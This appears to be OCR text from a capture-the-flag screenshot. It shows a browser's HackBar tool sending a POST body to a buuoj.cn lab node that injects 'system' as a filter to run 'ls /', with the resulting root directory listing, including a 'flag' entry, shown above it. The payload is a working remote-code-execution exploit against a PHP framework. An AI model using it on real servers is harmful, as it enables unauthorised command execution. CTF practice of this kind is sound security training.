 bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
China hacker
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://27db2593-ab54-41f9-aa6b-12a010909f11.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls /